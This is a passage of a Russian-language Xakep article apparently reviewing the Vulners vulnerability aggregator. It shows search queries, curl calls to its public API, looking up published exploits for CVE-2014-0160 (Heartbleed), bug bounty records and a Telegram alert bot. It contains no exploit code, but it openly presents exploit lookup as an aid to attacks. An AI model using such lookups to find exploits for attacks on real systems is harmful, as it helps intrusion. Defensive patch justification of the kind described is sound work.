

Благодаря этому мы можем сформировать сложный запрос типа type:centos cvss.score:[8 TO 10] order:published, что означает «найди мне все новые баги CentOS, где CVSS Score от 8 до 10, то есть критичный». Поскольку Вульнерс автоматически связывает с багой все собранные данные, на странице CVE ты увидишь доступные патчи и эксплоиты.

Также результаты выполнения этого запроса можно получать при помощи API — это пригодится тебе в автоматизированных сканерах. Для этого достаточно сделать GET-запрос на https://vulners.com/api/v3/search/lucene/?query=type:centos%20cvss.score:[8%20TO%2010]%20order:published. В ответ придет отформатированный машиночитаемый JSON.

Еще один полезный параметр API-запросов — references=true, который позволяет получить в результатах запроса не только объекты безопасности, но и все их связи (плагины детекта, эксплоиты и прочее). Например, такой запрос:https://vulners.com/api/v3/search/lucene/?references=True&query=type:centos%20cvss.score:[8%20TO%2010]%20order:published — выведет еще и все references, связные элементы из базы.

Графическое задание запроса

Графическое задание запроса Получаем больше двадцати записей от Vulners

По умолчанию Vulners отдает только первые двадцать записей запроса. Если хочется больше, нужно задать параметр size. Так можно получить до 10 000. А если и этого мало, то можно запрашивать несколько раз по 10 000, пропуская уже полученные результаты при помощи параметра skip.

Задача: обосновать IT-департаменту, зачем нужен патч-менеджмент (или просто найти все сплоиты по определенной баге :))



Запрос: cvelist:CVE-2014-0160 type:exploitdb

При помощи Vulners сравнительно просто обосновать IT-департаменту, почему уязвимости, обнаруженные сканером, действительно опасны и их стоит патчить. Для этого можно показать список эксплоитов, найденных по номеру CVE или другому идентификатору. Доступен поиск по Exploit-DB или Metasploit. На одной странице будет и описание, и исходники эксплоита, по которым также можно искать.

Ищем сплоиты по CVE-2014-0160



Ищем сплоиты по CVE-2014-0160Как видим, на странице эксплоита приводится его полный текст. По этому тексту также можно искать.

Эксплоит можно просмотреть в удобной превьюшке

Эксплоит можно просмотреть в удобной превьюшке

Задача: узнать, сколько денег и на каких bug bounty заработал определенный хакер



Запрос: isox order:bounty

Уникальная фича Vulners — поиск по баг-баунти. Можно найти, какие уязвимости софта зарепортил исследователь, и посмотреть его достижения в bug bounty программах. Результаты можно сортировать по командам, исследователям, цене и прочему.

Например, ищем по нику, сортируем по размеру вознаграждения за баг-баунти:



Пример поиска по bounty

Пример поиска по bounty Вульнерс нашел зарепорченную багу в Mail.Ru, за которую заплатили 400 долларов

Вульнерс нашел зарепорченную багу в Mail.Ru, за которую заплатили 400 долларовА если уточнить в запросе reporter, можно считать чужие деньги, что стыдно, но любопытно.

$ curl "https://vulners.com/api/v3/search/lucene/?query=type%3Ahackerone+order%3Alastseen+reporter%3Aisox" 2>/dev/null | awk '{if($0~"\"bounty\""){gsub(",","",$2)}; earn+=$2 }END{print earn}'Ответ (в долларах):



2640Также можно искать примеры реальных SQL-инъекций или уязвимостей, которые находили на конкретном сервисе, например на Vimeo: type:hackerone Vimeo.

Ищем зарепорченные на HackerOne баги по сервису Vimeo

Ищем зарепорченные на HackerOne баги по сервису Vimeo





Задача: найти баги по плагинам Nessus

Запрос: type:nessus order:published

Поиск по плагинам Nessus — также уникальная фича Vulners. Так, запрос выше выведет список последних добавленных плагинов.

Пример поиска по Nessus

Пример поиска по Nessus Найденная уязвимость с GNU C Library

Найденная уязвимость с GNU C LibraryЕще одна крутая особенность Vulners — возможность искать по уязвимостям более чем 13 000 топовых Android-приложений из Google Play! Store US через базу HackApp. Для поиска нужно указать тип type:hackapp. Подробнее об этой фиче читай в рубрике Easy Hack в этом же номере ][.

Работа с API

На момент написания статьи публично доступен только поисковый API. В JSON передается запрос и количество результатов (size), которое хочется получить. Максимальный размер выдачи — 10 000 записей. Хватит, чтобы утащить все бюллетени CentOS сразу. А чтобы забрать что-то совсем большое, за несколько раз, можно задать смещение с помощью параметра skip.

Поскольку Vulners использует Elasticsearch, любой запрос обрабатывается Apache Lucene. А это значит, что запросы к Vulners строятся точно так же, как к Lucene. Имена полей для поиска можно узнать в помощнике API. Любой ключ «схемы» для каждого типа коллектора можно использовать в качестве «ключа» в запросе Lucene, например:

- title

- description

- affectedPackage

- sourceData

- cvelist

Пример запроса по API, который вернет данные по CVE-2014-0160:

curl https://vulners.com/api/v3/search/lucene/?query=type:cve%20id:CVE-2014-0160Ответы также в JSON:

{ "data": { "exactMatch": null, "search": [ { "_index": "bulletins", "_score": 9.942732, "_source": { "type": "cve", "title": "CVE-2014-0160: OpenSSL heartbeat information disclosure", "published": "2014-04-07T18:55:03", "objectVersion": "1.0", "href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-0160", "reporter": "NVD", "modified": "2015-10-22T10:19:38", "references": [ "http://www.securitytracker.com/id/1030081", "http://public.support.unisys.com/common/public/vulnerability/NVD_Detail_Rpt.aspx?ID=1", "http://advisories.mageia.org/MGASA-2014-0165.html", ], "description": "OpenSSL could allow a remote attacker to obtain sensitive information, caused by an error in the TLS/DTLS heartbeat functionality. An attacker could exploit this vulnerability to remotely read system memory contents without needing to log on to the server. Successful exploitation could allow an attacker to retrieve private keys, passwords or other sensitive information.\r\n\r\nThis vulnerability is commonly referred to as \"Heartbleed\".", "lastseen": "2016-03-19T07:17:51", "cvss": { "vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/", "score": 5.0 }, "id": "CVE-2014-0160", "scanner": [], "bulletinFamily": "NVD" }, "_id": "CVE-2014-0160", "_type": "bulletin" } ] }, "result": "OK" }





Бот для Telegram с подписками на результаты запроса

В апреле Vulners запустили бота для мессенджера Telegram:

|  |

Бот позволяет делать запросы, так же как на сайте.

Но главное — с его помощью можно создавать настраиваемые подписки на security content.

Пользоваться просто. Отправь боту сообщение /subscribe и свой поисковый запрос и получай новые результаты поиска, как только они будут появляться на Vulners.

Этот сервис может помочь безопасникам оставаться в курсе публикации новых уязвимостей. Ребята из эксплуатации могут подписаться на рассылки по программному обеспечению, которое используют. Пентестеры — оперативно получать информацию об эксплуатации уязвимостей на практике.

Хочешь просмотреть свежие публикации CVE? Нет проблем:

/subscribe type:cveХочешь видеть апдейты по эксплоитам?

/subscribe bulletinFamily:exploitТвои серверы работают под Debian? Следи за их безопасностью!

/subscribe type:debianА у Vulners есть альтернативы?

Vulners — не единственный агрегатор уязвимостей. Есть, к примеру, базы Secunia и OSVDB, но одна закрылась 5 апреля, а другая платная.

Еще существует отечественный БнД УБИ ФСТЭК, но они хранят только описания самих уязвимостей и больше ничего (нет данных об эксплоитах), да и те, честно говоря, формализованы не очень. К тому же «Банк данных угроз безопасности информации» не предоставляет открытого API, то есть использовать его в автоматизированных сканерах не получится.

Выводы

Vulners — уникальный и незаменимый помощник любому хакеру и безопаснику. Он очень сильно экономит время при исследовании и эксплуатации сложных векторов атак. Конечно, инструмент только развивается, но уже сейчас он вполне юзабелен. А что еще более важно, Vulners открытый и бесплатный для конечного пользователя и всегда будет таким.

Кстати, уязвимости, найденные на vulners.com, можно сабмитить на https://hackerone.com/vulnerscom. Искать можно все что угодно. Так как проект бесплатный, то и финансирования для выплаты вознаграждений нет, но public disclosure разработчики гарантируют. Email для связи [email protected], прочие контактные данные здесь.

Удачи!

xakep.ru

|

|

..:::Счетчики:::.. |

|

|

|

|

|

|

|

|